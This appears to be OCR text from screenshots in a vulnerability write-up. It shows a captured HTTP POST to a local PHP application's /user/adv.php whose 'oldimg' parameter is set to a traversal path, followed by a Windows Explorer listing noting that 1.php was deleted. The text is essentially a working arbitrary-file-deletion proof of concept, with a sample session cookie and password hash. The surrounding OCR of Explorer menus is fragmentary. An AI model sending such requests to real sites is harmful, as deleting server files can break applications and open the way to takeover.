 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /user/adv.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=adad7183ca248a9be539f0a153ce72f8; bdshare_firstime=1551059496947; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
action=modify&img=test&oldimg=demo/1.php
demo
文件
主页
共享
查看
固定到"
快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 › 新加卷 (E:) › php › PHPTutorial › WWW › demo
下载
文档
图片
WPS网盘
此电脑
视频
名称
修改日期
类型
大小
2.txt
2019/2/27 19:30
文本文档
0 KB
1.php被删除